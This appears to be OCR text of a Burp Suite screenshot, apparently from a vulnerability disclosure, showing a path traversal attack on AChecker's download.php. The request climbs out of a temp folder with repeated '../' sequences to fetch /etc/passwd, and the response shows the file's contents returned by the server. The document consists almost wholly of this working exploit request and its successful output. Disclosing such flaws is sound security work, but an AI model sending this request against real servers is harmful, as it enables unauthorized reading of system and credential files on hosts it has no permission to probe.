 Request
Pretty Raw Hex
\n
1 GET /AChecker/checker/download.php?path=
/var/www/html/AChecker/temp/exportRpt/../../../../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: iframe
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Mar 2024 10:08:30 GMT
3 Server: Apache
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: SAMEORIGIN
6 Content-transfer-encoding: binary
7 Content-Disposition: attachment; filename=
8 x-Sendfile:
9 Content-Type: application/force-download
10 Vary: Accept-Encoding
11 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
12 Content-Security-Policy:
13 Content-Length: 2620
14 Connection: close
15
16 root:x:0:0:root:/root:/bin/bash
17 bin:x:1:1:bin:/bin:/sbin/nologin
18 daemon:x:2:2:daemon:/sbin:/sbin/nologin
19 adm:x:3:4:adm:/var/adm:/sbin/nologin
20 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
21 sync:x:5:0:sync:/sbin:/bin/sync
22 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
23 halt:x:7:0:halt:/sbin:/sbin/halt
24 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 games:x:12:100:games:/usr/games:/sbin/nologin
27 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
28 nobody:x:99:99:Nobody:/:/sbin/nologin